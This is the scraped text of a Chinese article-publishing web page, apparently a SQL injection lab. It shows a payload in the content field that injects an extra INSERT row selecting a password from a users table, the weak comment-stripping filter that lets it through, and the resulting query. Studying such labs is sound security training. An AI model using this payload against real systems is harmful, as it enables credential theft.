 文章发布系统 首页 文章 发表 666666666 退出
文章标题
aa
文章内容
1','123'),('1',(select password from users1 limit 0,1),'3
提交文章
// 代码过滤规则
while (strstr($sql,'--')) {
        $sql = str_replace("--", "", $sql);
}
while (strstr($sql,'#')) {
        $sql = str_replace("#", "", $sql);
}
insert article1 value('8C6B309F-FEC9-626E-A381-7B1DADD9B6BB','aa','1','123'),('1',(select password from users1 limit 0,1),'3','666666666')
成功